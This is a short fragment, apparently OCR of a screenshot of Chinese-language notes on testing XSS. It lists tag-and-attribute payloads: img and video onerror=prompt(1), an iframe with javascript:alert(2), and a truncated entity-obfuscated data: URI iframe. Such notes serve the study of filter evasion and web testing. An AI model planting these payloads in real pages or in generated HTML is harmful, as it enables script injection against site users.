
测试一个很少见的事件：
测试其他标签
接下来测试其他的标签跟属性
Src属性
<img src=x onerror=prompt(1);>

<img/src=aaa.jpg onerror=prompt(1);> 

<video src=x onerror=prompt(1);>

iframe标签
<iframe src="javascript:alert(2)">

<iframe/src="data:text&sol;html;&Tab;base64&NewL